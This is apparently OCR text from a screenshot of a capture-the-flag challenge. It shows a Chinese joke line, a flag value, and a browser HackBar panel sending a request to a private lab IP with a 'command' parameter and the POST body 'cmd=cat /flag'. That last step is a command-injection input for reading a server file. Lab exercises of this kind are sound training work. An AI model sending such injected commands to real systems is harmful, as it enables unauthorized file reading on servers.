 我身体很好 可以抗米袋
子 抗煤气罐..
可是就是扛不住想你
flag{98348dc55fa76db90def8c378844dc2f}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://172.16.5.127/?command=0xABCDEF123
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=cat /flag